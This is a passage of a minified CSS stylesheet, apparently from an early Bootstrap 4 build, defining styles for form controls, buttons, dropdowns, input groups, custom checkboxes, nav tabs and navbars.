input[type=date].form-control,.input-group-sm input[type=time].form-control,.input-group-sm input[type=datetime-local].form-control,.input-group-sm input[type=month].form-control,input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:1.8625rem}.input-group-lg input[type=date].form-control,.input-group-lg input[type=time].form-control,.input-group-lg input[type=datetime-local].form-control,.input-group-lg input[type=month].form-control,input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:3.166667rem}}.form-control-static{min-height:2.25rem;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.275rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.333333;border-radius:.3rem}.form-group{margin-bottom:1rem}.checkbox,.radio{position:relative;display:block;margin-bottom:.75rem}.checkbox label,.radio label{padding-left:1.25rem;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label input:only-child,.radio label input:only-child{position:static}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.checkbox+.checkbox,.radio+.radio{margin-top:-.25rem}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:.75rem}input[type=checkbox].disabled,input[type=checkbox]:disabled,input[type=radio].disabled,input[type=radio]:disabled{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label{cursor:not-allowed}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;-webkit-background-size:1.4625rem 1.4625rem;background-size:1.4625rem 1.4625rem}.has-success .checkbox,.has-success .checkbox-inline,.has-success .form-control-label,.has-success .radio,.has-success .radio-inline,.has-success .text-help,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;background-color:#eaf6ea;border-color:#5cb85c}.has-success .form-control-feedback{color:#5cb85c}.has-success .form-control-success{background-image:url([data-uri])}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .form-control-label,.has-warning .radio,.has-warning .radio-inline,.has-warning .text-help,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fff;border-color:#f0ad4e}.has-warning .form-control-feedback{color:#f0ad4e}.has-warning .form-control-warning{background-image:url([data-uri])}.has-danger .checkbox,.has-danger .checkbox-inline,.has-danger .form-control-label,.has-danger .radio,.has-danger .radio-inline,.has-danger .text-help,.has-danger.checkbox label,.has-danger.checkbox-inline label,.has-danger.radio label,.has-danger.radio-inline label{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;background-color:#fdf7f7;border-color:#d9534f}.has-danger .form-control-feedback{color:#d9534f}.has-danger .form-control-danger{background-image:url([data-uri])}@media (min-width:544px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;padding:.375rem 1rem;font-size:1rem;font-weight:400;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:.25rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;background-image:none;border-color:#01549b}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus{background-color:#0275d8;border-color:#0275d8}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#0275d8;border-color:#0275d8}.btn-secondary{color:#373a3c;background-color:#fff;border-color:#ccc}.btn-secondary:hover{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.focus,.btn-secondary:focus{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#373a3c;background-color:#d4d4d4;border-color:#8c8c8c}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus{background-color:#fff;border-color:#ccc}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover{background-color:#fff;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#419641}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{background-color:#5cb85c;border-color:#5cb85c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#eb9316}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#c12e2a}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{background-color:#d9534f;border-color:#d9534f}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-primary-outline{color:#0275d8;background-color:transparent;background-image:none;border-color:#0275d8}.btn-primary-outline.active,.btn-primary-outline.focus,.btn-primary-outline:active,.btn-primary-outline:focus,.open>.btn-primary-outline.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary-outline:hover{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary-outline.disabled.focus,.btn-primary-outline.disabled:focus,.btn-primary-outline:disabled.focus,.btn-primary-outline:disabled:focus{border-color:#43a7fd}.btn-primary-outline.disabled:hover,.btn-primary-outline:disabled:hover{border-color:#43a7fd}.btn-secondary-outline{color:#ccc;background-color:transparent;background-image:none;border-color:#ccc}.btn-secondary-outline.active,.btn-secondary-outline.focus,.btn-secondary-outline:active,.btn-secondary-outline:focus,.open>.btn-secondary-outline.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-secondary-outline:hover{color:#fff;background-color:#ccc;border-color:#ccc}.btn-secondary-outline.disabled.focus,.btn-secondary-outline.disabled:focus,.btn-secondary-outline:disabled.focus,.btn-secondary-outline:disabled:focus{border-color:#fff}.btn-secondary-outline.disabled:hover,.btn-secondary-outline:disabled:hover{border-color:#fff}.btn-info-outline{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-info-outline.active,.btn-info-outline.focus,.btn-info-outline:active,.btn-info-outline:focus,.open>.btn-info-outline.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info-outline:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info-outline.disabled.focus,.btn-info-outline.disabled:focus,.btn-info-outline:disabled.focus,.btn-info-outline:disabled:focus{border-color:#b0e1ef}.btn-info-outline.disabled:hover,.btn-info-outline:disabled:hover{border-color:#b0e1ef}.btn-success-outline{color:#5cb85c;background-color:transparent;background-image:none;border-color:#5cb85c}.btn-success-outline.active,.btn-success-outline.focus,.btn-success-outline:active,.btn-success-outline:focus,.open>.btn-success-outline.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success-outline:hover{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success-outline.disabled.focus,.btn-success-outline.disabled:focus,.btn-success-outline:disabled.focus,.btn-success-outline:disabled:focus{border-color:#a3d7a3}.btn-success-outline.disabled:hover,.btn-success-outline:disabled:hover{border-color:#a3d7a3}.btn-warning-outline{color:#f0ad4e;background-color:transparent;background-image:none;border-color:#f0ad4e}.btn-warning-outline.active,.btn-warning-outline.focus,.btn-warning-outline:active,.btn-warning-outline:focus,.open>.btn-warning-outline.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning-outline:hover{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning-outline.disabled.focus,.btn-warning-outline.disabled:focus,.btn-warning-outline:disabled.focus,.btn-warning-outline:disabled:focus{border-color:#f8d9ac}.btn-warning-outline.disabled:hover,.btn-warning-outline:disabled:hover{border-color:#f8d9ac}.btn-danger-outline{color:#d9534f;background-color:transparent;background-image:none;border-color:#d9534f}.btn-danger-outline.active,.btn-danger-outline.focus,.btn-danger-outline:active,.btn-danger-outline:focus,.open>.btn-danger-outline.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger-outline:hover{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger-outline.disabled.focus,.btn-danger-outline.disabled:focus,.btn-danger-outline:disabled.focus,.btn-danger-outline:disabled:focus{border-color:#eba5a3}.btn-danger-outline.disabled:hover,.btn-danger-outline:disabled:hover{border-color:#eba5a3}.btn-link{font-weight:400;color:#0275d8;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.333333;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height;-o-transition-property:height;transition-property:height}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-right:.25rem;margin-left:.25rem;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#373a3c;text-align:inherit;white-space:nowrap;background:0 0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:.875rem;line-height:1.5;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar::after{display:table;clear:both;content:""}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{display:table;clear:both;content:""}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.25rem}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid #ccc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.275rem .75rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.25rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:last-child>.btn-group:active,.input-group-btn:last-child>.btn-group:focus,.input-group-btn:last-child>.btn-group:hover,.input-group-btn:last-child>.btn:active,.input-group-btn:last-child>.btn:focus,.input-group-btn:last-child>.btn:hover{z-index:3}.c-input{position:relative;display:inline;padding-left:1.5rem;color:#555;cursor:pointer}.c-input>input{position:absolute;z-index:-1;opacity:0}.c-input>input:checked~.c-indicator{color:#fff;background-color:#0074d9}.c-input>input:focus~.c-indicator{-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.c-input>input:active~.c-indicator{color:#fff;background-color:#84c6ff}.c-input+.c-input{margin-left:1rem}.c-indicator{position:absolute;top:0;left:0;display:block;width:1rem;height:1rem;font-size:65%;line-height:1rem;color:#eee;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#eee;background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%}.c-checkbox .c-indicator{border-radius:.25rem}.c-checkbox input:checked~.c-indicator{background-image:url([data-uri])}.c-checkbox input:indeterminate~.c-indicator{background-color:#0074d9;background-image:url([data-uri])}.c-radio .c-indicator{border-radius:50%}.c-radio input:checked~.c-indicator{background-image:url([data-uri])}.c-inputs-stacked .c-input{display:inline}.c-inputs-stacked .c-input::after{display:block;margin-bottom:.25rem;content:""}.c-inputs-stacked .c-input+.c-input{margin-left:0}.c-select{display:inline-block;max-width:100%;-webkit-appearance:none;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-image:none\9;-webkit-background-size:8px 10px;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none}.c-select:focus{border-color:#51a7e8;outline:0}.c-select::-ms-expand{opacity:0}.c-select-sm{padding-top:3px;padding-bottom:3px;font-size:12px}.c-select-sm:not([multiple]){height:26px;min-height:26px}.file{position:relative;display:inline-block;height:2.5rem;cursor:pointer}.file input{min-width:14rem;margin:0;filter:alpha(opacity=0);opacity:0}.file-custom{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.file-custom::after{content:"Choose file..."}.file-custom::before{position:absolute;top:-.075rem;right:-.075rem;bottom:-.075rem;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;content:"Browse";background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{display:table;clear:both;content:""}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-radius:.25rem .25rem 0 0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-pills::after{display:table;clear:both;content:""}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{display:table;clear:both;content:""}@media (min-width:544px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width:544px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:544px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:544px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:1.25rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\00a0"}.navbar-toggler{padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (min-width:544px){.navbar-toggleable-xs{display:block!important}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light 